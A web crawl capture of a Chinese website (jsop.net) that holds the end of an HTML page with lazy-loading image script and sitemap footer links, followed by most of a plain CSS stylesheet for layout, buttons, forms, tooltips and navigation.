    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/hmlcss.css
body_size: 17718
content:
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin: 0;padding: 0;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6{font-weight: normal; font-size: 100%;}
strong{font-weight: 700;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea,
select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;	font-weight: inherit;}
code, kbd, samp, tt {font-size: 100%;}
input, button, textarea, select {*font-size: 100%;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption{text-align: left;}
sup, sub {font-size: 100%;}
:link, :visited , ins {text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}
.clearfix,.container-fluid,.container,.form-group,.mhlleset{ *clear:both; *zoom:1;}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-group:after,.form-group:before,.mhlleset:after,.mhlleset:before{ display:table;content:" ";}
.clearfix:after,.container-fluid:after,.container:after,.form-group:after,.mhlleset:after{clear:both;}
.hidden{display:none!important;}
.show{display:block!important;}
.hide{display:none;}
.pull-left,.pull-right{display:inline;}
.pull-left{float:left;}
.pull-right{float:right;}
button,input,textarea,select,pre{ font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif; }
pre{ white-space: normal; }

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: normal;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body{ -webkit-font-smoothing: antialiased; }
html {
    height: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    _background-image:url(about:blank);
    _background-attachment:fixed;
}
body{
    color: #181818;
    font-size: 14px;
    line-height: 1.5;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
    background-color: #fafafa;
    height: 100%;
}
a{ color: #181818; text-decoration: none; transition: color .3s, background-color .3s; }
a:hover{ color: #ff9800; text-decoration: none;}
a.hover-underline:hover{ text-decoration: underline;}

/* Menu */
.menu-hml{background:#fff;}
.menu-hml dl{float:left;width:100%;padding:15px 0;border-bottom:1px solid #ff9800;}
.menu-hml dt,.menu-hml dd{float:left;line-height:25px;text-align:center;}
.menu-hml dt{width:30%;color:#000;font-size:16px;}
.menu-hml dd{width:11%;font-size:16px;}
.menu-hml dt a{color:#ff9800;}
.menu-hml dd a{color:#666;}
.menu-hml dt a:hover,.menu-hml dd a:hover{color:#e74c3c;}
.menu-hml dt:after {}
.menu-hml dt .cur,.menu-hml dd .cur{color:#e74c3c;}

/* Hx */
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ font-weight: 400; }
.h1,h1{ font-size: 32px; font-weight: 300; }
.h2,h2{ font-size: 22px; font-weight: 300; }
.h3,h3{ font-size: 18px; }
.h4,h4{ font-size: 16px; }
.h5,h5{ font-size: 14px; }
.h6,h6{ font-size: 12px; }
.small,small{ font-size: 85%; }

.inline       { display:inline !important; }
.inline-block { display:inline-block !important; vertical-align: middle; }
.block        { display:block !important; }
.sep{ padding: 0 10px; font-family: simsun; opacity: .5; filter: alpha(opacity=50); }

/* mask-white */
.mask-white,
.mask-black{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; background-color: #fff; transition: 0.25s;}
.mask-black{ background-color: #000; }

/* text-align */
.text-left    { text-align: left; }
.text-right   { text-align: right; }
.text-center  { text-align: center; }
.text-nowrap  { white-space: nowrap; }
.text-break   { word-wrap: break-word; white-space: normal; }
.text-justify { text-align: justify; }
.ellipsis{ overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }

/* border */
.noborder     { border: 0 none!important;}
.border-top   { border-top: 1px solid #eee; }
.border-right { border-right: 1px solid #eee; }
.border-bottom{ border-bottom: 1px solid #eee; }
.border-left  { border-left: 1px solid #eee; }

/* text-color */
.text-white   { color: #fff !important; }
.text-light   { color: #999 !important; }
.text-gray    { color: #666 !important; }
.text-dark    { color: #181818 !important;}
.text-primary {	color: #ff9800 !important; }
.text-success { color: #46be8a !important; }
.text-info    { color: #57c7d4 !important; }
.text-warning { color: #f2a654 !important; }
.text-danger  { color: #f96868 !important; }
.text-pink    { color: #e53b75 !important; }
.text-purple  { color: #6d45bc !important; }
.text-indigo  { color: #465bd4 !important; }
.text-red     {	color: #d6494b !important; }
.text-blue    { color: #0066cc !important; }
.text-green   { color: #27ae60 !important; }
.text-orange  { color: #d35400 !important; }
.text-yellow  { color: #ffec00 !important; }
.text-brown   { color: #8d6658 !important; }

/* bg-color */
.bg-primary{ background-color: #369ce0 !important; }
.bg-success{ background-color: #46be8a !important; }
.bg-info   { background-color: #57c7d4 !important; }
.bg-warning{ background-color: #f2a654 !important; }
.bg-danger { background-color: #f96868 !important; }
.bg-grey   { background-color: #757575 !important; }
.bg-red    { background-color: #f96868 !important; }
.bg-pink   { background-color: #f96197 !important; }
.bg-purple { background-color: #926dde !important; }
.bg-indigo { background-color: #677ae4 !important; }
.bg-blue   { background-color: #62a8ea !important; }
.bg-cyan   { background-color: #57c7d4 !important; }
.bg-teal   { background-color: #3aa99e !important; }
.bg-green  { background-color: #46be8a !important; }
.bg-yellow { background-color: #ffb300 !important; }
.bg-orange { background-color: #f2a654 !important; }
.bg-brown  { background-color: #8d6658 !important; }

/* margin */
.ma0 { margin:  	  0px !important; }
.mb0 { margin-bottom: 0px !important; }
.mr4 { margin-right:  4px !important; }
.mt5 { margin-top:    5px !important; }
.ml10{ margin-left:   10px !important; }
.mb10{ margin-bottom: 10px !important; }
.my10{ margin-top:    10px !important; margin-bottom: 10px !important; }
.mt15{ margin-top:    15px !important; }
.my15{ margin-top:    15px !important; margin-bottom: 15px !important; }
.mr20{ margin-right:  20px !important; }
.mx20{ margin-right:  20px !important; margin-left:   20px !important; }
.my20{ margin-top:    20px !important; margin-bottom: 20px !important; }
.mt30{ margin-top:    30px !important; }
.mr30{ margin-right:  30px !important; }

/* padding */
.pa0 { padding:        0px !important;}
.pt0 { padding-top:    0px !important;}
.pr0 { padding-right:  0px !important;}
.pt3 { padding-top:    3px !important;}
.pt5 { padding-top:    5px !important;}
.pb5 { padding-bottom: 5px !important;}
.pl5 { padding-left:   5px !important;}
.pt10{ padding-top:    10px !important;}
.pr10{ padding-right:  10px !important;}
.pl10{ padding-left:   10px !important;}
.pb10{ padding-bottom: 10px !important;}
.pt10{ padding-top:    10px !important;}
.pa15{ padding:        15px !important;}
.py10{ padding-top:    10px !important; padding-bottom: 10px !important; }
.pl15{ padding-left:   15px !important; }
.pt15{ padding-top:    15px !important; }
.pb15{ padding-bottom: 15px !important; }
.px15{ padding-right:  15px !important; padding-left:   15px !important; }
.pa20{ padding: 	   20px !important; }
.pt20{ padding-top:    20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pl20{ padding-left:   20px !important; }
.px20{ padding-right:  20px !important; padding-left:   20px !important; }
.py20{ padding-top:    20px !important; padding-bottom: 20px !important; }
.pb25{ padding-bottom: 25px !important; }
.px25{ padding-right:  25px !important; padding-left:   25px !important; }
.py25{ padding-top:    25px !important; padding-bottom: 25px !important; }
.pa30{ padding:    	   30px !important; }
.pt30{ padding-top:    30px !important; }
.pb30{ padding-bottom: 30px !important; }
.px30{ padding-right:  30px !important; padding-left:   30px !important; }
.py30{ padding-top:    30px !important; padding-bottom: 30px !important; }
.pl40{ padding-left:   40px !important; }
.py40{ padding-top:    40px !important; padding-bottom: 40px !important; }
.pt50{ padding-top:    50px !important; }
.pb50{ padding-bottom: 50px !important; }
.py50{ padding-top:    50px !important; padding-bottom: 50px !important; }


/* visible* */
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs{ display: block !important; }
    
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm { display: block !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md { display: block !important; }
}
@media (min-width: 1200px) {
    .visible-lg { display: block !important; }
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm { display: none !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md { display: none !important; }
}
@media (min-width: 1200px) {
    .hidden-lg { display: none !important; }
    
}

/* label */
.label{
    display: inline-block;
    padding: 2px 4px;
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999;
    border-radius: 2px;
}
.label:empty{ display: none; }
.label-round{ border-radius: 1000px;}
.label-default{ background-color: #777; }
.label-primary{ background-color: #337ab7; }
.label-success{ background-color: #5cb85c; }
.label-warning{ background-color: #f0ad4e; }
.label-info   { background-color: #5bc0de; }
.label-danger { background-color: #d9534f; }
.label-white  { background-color: #fff; color: #f00; }
.label-default-outline{ color: #777; border: 1px solid #ccc; background-color: transparent; }
a.label:hover,
a.label:focus { color: #fff; text-decoration: none; cursor: pointer; }
a.label-default:hover,
a.label-default:focus { background-color: #5e5e5e; }
a.label-primary:hover,
a.label-primary:focus { background-color: #286090; }
a.label-success:hover,
a.label-success:focus { background-color: #449d44; }
a.label-info:hover,
a.label-info:focus    { background-color: #31b0d5; }
a.label-warning:hover,
a.label-warning:focus { background-color: #ec971f; }
a.label-danger:hover,
a.label-danger:focus  { background-color: #c9302c; }

/* caret */
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    transition: .25s;
    _border-right-style: dashed;
    _border-left-style: dashed;
}

/* iconimg */
.iconimg{
    display: inline-block;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    vertical-align: middle;
    border: 0 none;
    text-indent: -999px;
    *text-indent: 0;
    background-repeat: no-repeat;
}

/* container */
.container {
    margin-right: auto;
    margin-left: auto;
    width: 960px;
}

/* dropdown-menu */
.dropdown-menu{
    position: absolute;
    top: 100%;
    z-index: 9;
    font-size: 14px;
    pointer-events: none;
    border: 1px solid;
    border-color: #ddd;
    border-color: rgba(255,255,255,0);
    *border-color: #ddd;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
    display: none;
}
.dropdown-menu.in,
.open .dropdown-menu{ pointer-events: auto; display: block; }
.dropdown-arrow{
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-style: dashed dashed solid;
    border-width: 0 7px 5px 7px;
    left: 12px;
}
.dropdown-arrow{top: -5px; border-color: transparent transparent #ffffff;}
.dropdown-arrow1{top: -6px; border-color: transparent transparent #ddd;}

/* backdrop */
.backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
.backdrop.in{ opacity: 1; pointer-events: auto; z-index: 900;}


/* mhlleset */
.content{}
.mhlleset{
    margin-top: 5px;
    padding: 5px;
    background-color: #fff;
}
.mhlleset-heading{ position: relative;	height: 32px; line-height: 32px; }
.mhlleset-more{ float: right; color: #999; }
.mhlleset-more > span > a + a{ margin-left: 20px; }
.mhlleset-more > span > a{ color: #999; }
.mhlleset-more > span > a:hover{ color: #ff9800; }
.mhlleset-title > small { color: #666; margin-left: 7px; font-weight: 400; }
.mhlleset-title{
    position: relative;
    float: left;
    margin-left: -20px;
    padding-left: 20px;
    font-size: 20px;
    font-weight: 700;
}
.mhlleset-title:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 3px;
    height: 20px;
    margin-top: -10px;
    /*background-color: #ff9800;*/
}

/* mhlleset-tabs */
.mhlleset-tabs{ }
.mhlleset-tabs > a + a{ margin-left: 10px;}
.mhlleset-tabs > a{
    float: left;
    padding: 0 25px;
    color: #666;
    background-color: #f9f9f9;
    border-radius: 100px;
    transition: .15s ease-in-out;
}
.mhlleset-tabs > a:hover,
.mhlleset-tabs > a.active{ color: #fff; background-color: #ff9800; }


/* main */
.mhlleset-main { width: 100%; margin: 0;padding: 0;}


/* box */
.box{
    border: 1px solid;
    border-color: #f0f0f0;
    border-color: rgba(255,255,255,0);
    *border-color: #f0f0f0;
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.1);
    border-radius: 3px;
}
.box-aside{
    position: relative;
    z-index: 2;
    float: left;
    width: 190px;
    margin-right: -1px;
    border-right: 1px solid #eee;
}
.box-primary{
    float: right;
    width: 947px;
    margin-left: -1px;
    padding: 25px 30px;
    border-left: 1px solid #eee;
    background-color: #fff;
}

/* form-control */
.form-control{
    display: block;
    width: 100%;
    height: 36px;
    line-height: 36px;
    text-indent: 13px;
    font-size: 14px;
    color: #ccc;
    *color: #484848;
    border: 1px solid #e6e8ea;
    background-color: #fff;
    border-radius: 3px;
    transition: border linear .2s, box-shadow linear .2s;
}
.form-control:hover{ border-color: #bbb; text-decoration: none; }
.form-control:focus{ color: #484848; border-color: #23b4e0; box-shadow: 0 0 7px rgba(35,180,224,.5); }
.form-control::-moz-placeholder { color: #ccc; opacity: 1; }
.form-control:-ms-input-placeholder {color: #ccc;}
.form-control::-webkit-input-placeholder {color: #ccc;}
.form-control[disabled],
.form-control[readonly]{ border-color: #e5e5e5; background-color: #f5f5f6; box-shadow: none; }
.form-control[disabled]{ cursor: not-allowed;}
select.form-control{ text-indent: 0!important;}
textarea.form-control {
    height: auto;
    line-height: 1.5;
    text-indent: 0;
    padding: 0 10px;
    word-wrap: normal;
    overflow: auto;
    overflow-y: scroll;
}
/* IE6 form-control */
.form-control-hover{ border-color: #bbb; text-decoration: none;}
.form-control-focus{ color: #484848; border-color: #23b4e0;}
.form-control-error,
.form-input-error{
    color: #d95c5c;
    border-color: #dbb1b1;
    background-color: #fff0f0;
}
.form-control-succeed,
.form-input-succeed{
    color: #2eab77;
    border-color: #a6d6c2;
    background-color: #e7fdf4;
}
/* input-sm */
.input-sm{ height: 28px; line-height: 28px; text-indent: 7px;}
select.input-sm{ height: 30px; line-height: 30px;}

/* help-block */
.help-block {
    display: block;
    margin-top: 5px;
    color: #808080;
    font-size: 13px;
}

/* radio&checkbox  */
.radio,
.checkbox {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    cursor: pointer\9;
}
.radio input,
.checkbox input{
    float: left;
    margin: 4px 7px 0 0;
    *margin: 0 3px 0 -3px;
    cursor: pointer;
}

/* btn */
.btn{
    display: inline-block;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid transparent;
    background-color: transparent;
    border-radius: 3px;
    transition: .3s;
}
/* .btn-block */
.btn-block{ display: block; width: 100%;}

/* btn-size  */
.btn-lg{ line-height: 30px; font-size: 18px; padding: 15px 70px;}

/* btn-small  */
.btn-sm{ padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

/* btn-xs  */
.btn-xs{ padding: 0 7px; font-size: 12px; }

/* btn-default */
.btn-default{ color: #333; border-color: #ddd; background-color: #fff; }
.btn-default:hover{ color: #ff9800; border-color: #ddd; background-color: #f9f9f9; }
.btn-default:active{ color: #ff9800; border-color: #d7d7d7; background-color: #f5f5f5; }

/* btn-outline */
.btn-outline{ color: #808080; border-color: #e5e5e5; }
.btn-outline:hover{ color: #181818; border-color: #ccc; background-color: #f9f9fa; }
.btn-outline:active{ border-color: #d7d7d7; background-color: #eee; }

/* btn-primary */
.btn-primary{ color: #fff; border-color: #ff9800; background-color: #ff9800; }
.btn-primary:hover { color: #fff; border-color: #ff5752; background-color: #ff5752; }
.btn-primary:active{ background-color: #fe2e29; }

/* btn-red */
.btn-red{ color: #fff; border-color: #ce3638; background-color: #ce3638; }
.btn-red:hover{ color: #fff; border-color: #db393c; background-color: #db393c; }
.btn-red:active{ background-color: #c23235; }

/* btn-green */
.btn-green{ color: #fff; border-color: #29a562; background-color: #29a562; }
.btn-green:hover { color: #fff; border-color: #2db36b; background-color: #2db36b; }
.btn-green:active{ background-color: #26995c; }

/* btn-orange */
.btn-orange{ color: #fff; border-color: #e88c3a; background-color: #e88c3a; }
.btn-orange:hover { color: #fff; border-color: #f5933d; background-color: #f5933d; }
.btn-orange:active{ background-color: #db8437; }

/* btn-disabled */
.btn-disabled,.btn-disabled:hover,.btn-disabled:active{
    cursor: default;
    box-shadow: none;
    text-shadow: 0 1px 0 #fff;
    color: #aaa;
    border-color: #ddd;
    background-color: #f2f2f2;
}

/* btn-group */
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {position: relative;float: left;}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {z-index: 2;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {margin-left: -1px;}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }
.btn-group > .btn:first-child {  margin-left: 0; }
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {  border-top-right-radius: 0; border-bottom-right-radius: 0; }
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
.btn-group > .btn-group { float: left; }
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {  border-top-right-radius: 0;  border-bottom-right-radius: 0; }
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0; }
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {  outline: 0; }
.btn-group > .btn + .dropdown-toggle { padding-right: 8px; padding-left: 8px; }
.btn-group > .btn-lg + .dropdown-toggle { padding-right: 12px;  padding-left: 12px; }
.btn-group.open .dropdown-toggle {  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
.btn-group.open .dropdown-toggle.btn-link {  -webkit-box-shadow: none; box-shadow: none; }
.btn .caret { margin-left: 0; }

/* form-group */
.form-group{ margin-bottom: 15px; }
.form-group .control-label{ display: inline-block; max-width: 100%; line-height: 20px; padding-top: 10px;}
.form-group .btn-link,
.form-group .radio,
.form-group .checkbox{ margin-top: 0; }
.form-text { padding-top: 7px;  }

/* col-xs-* */
.col-xs-06,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left; *display: inline; *overflow: hidden;}
.col-xs-12{width:100%;}
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%; *width:41%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%; *width: 24.99999%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-06{width:5.33333333%;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}

/* ff-collapse */
.ff-collapse { display:none; }
.ff-collapse.in { display:inline; }

/* fade */
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -moz-transition: opacity .15s linear;
    -ms-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}

/* tab-pane */
.tab-content>.tab-pane{ display: none; }
.tab-content>.tab-mhlleset{ display: none; }
.tab-content>.active {  display: block; }

/* tooltip */
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    top: 0;
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 7px 12px;
    color: #fff;
    text-align: center;
    background-color: #181818;
    background-color: rgba(0,0,0,.9);
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
    border-top-color: rgba(0,0,0,.9);
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
    border-right-color: rgba(0,0,0,.9);
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
    border-left-color: rgba(0,0,0,.9);
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
    border-bottom-color: rgba(0,0,0,.9);
}

/* tooltip.error */
.tooltip.error{ cursor: pointer; display: none;}
.tooltip.error{ filter: alpha(opacity=100); opacity: 1;}
.tooltip.error .tooltip-inner{
    min-width: 170px;
    max-width: 350px;
    text-align: left;
    color: #e00;
    padding: 8px 12px;
    font-size: 14px;
    border: 1px solid #e9c786;
    background-color: #fef4e2;
}

.tooltip.error.top{ top: 0; margin-top: -50px; white-space: nowrap; }
.tooltip.error.top .tooltip-arrow { border-top-color: #e9c786; left: 25px; }
.tooltip.error.right{ left: 100%; top: 0; }
.tooltip.error.right .tooltip-arrow { border-right-color: #ebccd1; top: 19px; }
.tooltip.error.bottom{ top: 100%; }
.tooltip.error.bottom .tooltip-arrow { border-bottom-color: #ebccd1; left: 25px; }
.tooltip.error.left{ right: 100%; top: 0; margin-right: 5px;}
.tooltip.error.left .tooltip-arrow { border-left-color: #ebccd1; }

/* hr */
hr{
    height:0;
    overflow: hidden;
    font-size: 0;
    line-height: 0;
    margin-top:20px;
    margin-bottom:20px;
    border:0;
    border-top: 1px solid #eee;
    clear: both;
}

/* table */
.table{
    width: 100%;
    font-size: 14px;
    margin-bottom: 20px;
    background-color: #fff;
}
.table th{background-color: #fcfcfc; white-space: nowrap;}
.table th,
.table td{padding: 10px 20px; vertical-align: middle; border-top: 1px solid #eee; }
.table > tbody > tr:nth-child(2n) td{ background-color: #fcfcfc; }
.table-bordered th,
.table-bordered td{border: 1px solid #ededed;}
.table-custom {border: 1px solid #eee;}
.table-custom th,
.table-custom td { padding: 15px 25px; border-top: 0 none; border-bottom: 1px solid #eee; text-align: center; color: #808080; }
.table-custom thead th{ border-bottom: 1px solid #e5e5e5; font-size: 14px; color: #666; font-weight: 700; }
.table-custom > tbody > tr:hover{ background-color: transparent; }
.table-condensed th,
.table-condensed td { padding: 5px 10px; }
.table-condensed th { font-size: 14px; }
.table-responsive{ width: 100%; min-height: .01%; overflow-x: auto; margin-bottom: 20px; }
.table-responsive .table{ margin-bottom: 0; }

/* header */
.header{  background-color: #ff9800; box-shadow: 0 1px 3px rgba(0,0,0,.08); }
.navbar-header{ height: 0; padding: 15px 0; }
.navbar-header .container{ position: relative; }

/* navbar-brand */
.navbar-brand{ float: left; height: 36px; }
.navbar-brand img{ display: block; height: 36px; }


/* navbar-account */
.navbar-goback{ display: none; }
.navbar-history .history-toggle{ display: none; }
.navbar-history{ float: right; margin-left: 10px; }
.navbar-history > a{
    display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-indent: 1px;
    overflow: hidden;
    text-align: center;
    font-size: 24px;
    border-radius: 50%;
    color: #ff9800;
}
.navbar-history > .dropdown-menu{ right: 0; width: 250px; padding-bottom: 5px; z-index: 999; }
.navbar-history p{ border-top: 1px solid #f5f5f5; padding: 7px 0 2px 0; }
.history-heading{ height: 40px; line-height: 40px; padding: 0 10px 0 15px; border-bottom: 1px solid #f5f5f5; }
.history-heading > h5{ float: left; color: #666; }
.history-heading > a{ float: right; color: #666; margin-left: 10px; }
.history-heading > a:hover{ color: #ff9800; }
.history-list{}
.history-list > li{ position: relative; padding: 0 15px; line-height: 38px; color: #999; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }
.history-list > li + li{ border-top: 1px solid #f0f0f0; }

/* navbar-search */
.navbar-search{
    float: right;
    position: relative;
    width: 400px;
    height: 36px;
    border: 1px solid #ff9800;
    border-radius: 36px;
}
.mhlleset .navbar-search{ float: none; width: auto; margin: 5px; }
/* search-control */
.navbar-search > .search-control{
    position: absolute;
    top: 0;
    left: 0;
    color: #181818;
    width: 100%;
    height: 34px;
    line-height: 20px;
    padding: 7px 20px;
    border: 0 none;
    background-color: transparent;
    border-radius: 100px;
}

/* search-button */
.navbar-search > .search-button{
    position: absolute;
    top: -1px;
    right: -1px;
    width: 80px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    border: 0 none;
    background-color: #ff9800;
    border-radius: 0 36px 36px 0;
}
.navbar-search > .search-button:hover{ background-color: #ff5b57; }

/* search-hotkey */
.search-hotkey{ padding: 5px 5px 0 5px; }
.search-hotkey h5{ font-weight: 700; margin-bottom: 10px; }
.search-hotkey a{ margin: 0 10px 10px 0; }

/* autocomplete-suggestions */
.autocomplete-suggestions{
    font-size: 14px;
    border: 1px solid;
    border-color: #ddd;
    border-color: rgba(255,255,255,0);
    overflow: hidden;
    padding: 3px 0;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
    border-radius: 3px;
}
.autocomplete-suggestion{ padding: 6px 10px; white-space: nowrap; overflow: hidden; cursor: pointer; }
.autocomplete-suggestion strong{ color: #ff9800; }
.autocomplete-suggestion:hover,
.autocomplete-suggestion:active{ background-color: #f5f5f5; }


/* navbar-primary */
.navbar-primary{
    height: 50px;
    font-size: 16px;
    color: #fff;
    background-color: #ff9800;
}
.navbar-nav > li{ float: left; position: relative; line-height: 45px; padding: 0 5px; }
.navbar-nav > li + li:before{
    content: "·";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 16px;
    opacity: .5;
    filter: alpha(opacity=50);
}
.navbar-nav > li > a{
    position: relative;
    display: block;
    height: 45px;
    line-height: 44px;
    text-align: center;
    padding: 0 30px;
    color: #222;
    transition: .3s;
}
.navbar-nav > li:first-child > a{ padding-left: 0; }
.navbar-nav > li > a:hover{ color: #ff9800; font-weight: 700; }
.navbar-nav > li.active > a,
.navbar-nav > li.active > a:hover{ font-weight: 700; color: #ff9800; }
.navbar-nav > li.movie{ width: 60px; color: #666; }
.navbar-nav > li.movie + li:before{ display: none; }
.navbar-primary .navbar-nav > li > a,
.navbar-primary .navbar-nav > li > a:hover{ color: #fff; height: 50px; line-height: 50px; }
.navbar-primary .navbar-nav > li.active > a,
.navbar-primary .navbar-nav > li.active > a:hover{ color: #fff; }
.navbar-primary .navbar-nav > li.active > a::after{
    content: "";
    position: absolute;
